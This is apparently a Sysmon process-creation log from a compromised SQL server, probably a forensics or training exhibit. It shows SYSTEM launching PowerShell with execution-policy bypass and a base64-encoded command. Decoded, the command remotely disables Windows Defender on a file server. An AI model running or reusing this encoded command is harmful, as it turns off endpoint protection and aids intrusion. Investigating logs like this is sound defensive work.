 Type Date Time Event Source Category User Computer
Information 12/14/2023 3:15:29 PM 1 Microsoft-Windows Process Create (rule: P \SYSTEM sqlserver.NEXTECH.local
Information 12/14/2023 3:14:04 PM 1 Microsoft-Windows Process Create (rule: P \SYSTEM sqlserver.NEXTECH.local
Information 12/14/2023 3:07:01 PM 1 Microsoft-Windows Process Create (rule: P \SYSTEM sqlserver.NEXTECH.local
Information 12/14/2023 3:06:09 PM 1 Microsoft-Windows Process Create (rule: P \SYSTEM sqlserver.NEXTECH.local
Information 12/14/2023 3:04:50 PM 1 Microsoft-Windows Process Create (rule: P \SYSTEM sqlserver.NEXTECH.local
Information 12/14/2023 3:04:24 PM 1 Microsoft-Windows Process Create (rule: P \SYSTEM sqlserver.NEXTECH.local
Description
Process Create:
RuleName: technique_id=T1059.001,technique_name=PowerShell
UtcTime: 2023-12-14 15:04:24.168
ProcessGuid: {3c10338e-1978-657b-0f01-000000000f00}
ProcessId: 3820
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
FileVersion: 10.0.17763.1 (WinBuild.160101.0800)
Description: Windows PowerShell
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: PowerShell.EXE
CommandLine: powershell -nop -exec bypass -EncodedCommand
SQBuAHYAbwBrAGUALQBDAG8AbQBtAGEAbgBkACAALQBDAG8AbQBwAHUAdABlAHIATgBhAG0AZQAgAEYAaQBsAGUAUwBlAHIAdgBlAHIAIAAtAFMAYwByAGkAcAB0AEIAbABvAGMAawAgAHsAIAByAGUAZwAgAGEAZABkACAAIgBIAEsATABNAFwAUwBPAEYAVABXAEEAUgBFAFwAUABvAGwAaQBjAGkAZQ
BzAFwATQBpAGMAcgBvAHMAbwBmAHQAXABXAGkAbgBkAG8AdwBzACAARABlAGYAZQBuAGQAZQByACIAIAAvAHYAIABEAGkAcwBhAGIAbABlAEEAbgB0AGkAUwBwAHkAdwBhAHIAZQAgAC8AdAAgAFIARQBHAF8ARABXAE8AUgBEACAALwBkACAAMQAgAC8AZgAgAH0A
CurrentDirectory: C:\Users\SQLService\Documents\
User: NT AUTHORITY\SYSTEM
LogonGuid: {3c10338e-1917-657b-fd74-1f0000000000}
LogonId: 0x1f74fd
TerminalSessionId: 1